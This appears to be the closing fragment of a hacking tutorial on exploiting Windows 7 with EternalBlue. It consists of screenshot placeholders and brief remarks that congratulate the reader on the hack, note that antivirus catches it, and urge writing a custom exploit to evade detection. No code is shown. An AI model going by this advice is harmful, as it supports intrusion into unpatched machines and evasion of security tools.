
[Screenshot above command x2]



- Nice You hacked the Windows 7.
- This attack only work if windows 7 have no Antivirus.
- Antivirus can easily detect Eternal Blue exploit.
- To prevent from Antivirus Catch, Write your own exploit and try to hack windows 7.

*********************************************************************************************************

Contributor : Nouman sajid

